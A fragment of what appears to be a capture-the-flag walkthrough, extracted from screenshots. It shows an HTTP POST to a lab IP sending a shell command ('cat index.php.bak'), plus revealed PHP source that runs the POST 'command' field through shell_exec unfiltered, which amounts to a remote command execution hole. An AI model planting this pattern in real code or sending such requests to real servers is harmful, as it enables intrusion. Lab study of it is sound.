 7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://10.10.153.7
10 Connection: close
11 Referer: http://10.10.153.7/home.php
12 Upgrade-Insecure-Requests: 1
13
14 command=cat index.php.bak
? Search... 0 matches
41 <form method="POST">
42 <input id="comm" type="text" name="command"
placeholder="Command">
43 <button>
Execute
</button>
44 </form>
45 <?php
46 if(isset($_POST['command']))
47 {
48 $cmd = $_POST['command'];
49 echo shell_exec($cmd);
50 }
51 ?>
</body>
52 </html>
? Search... 0 matches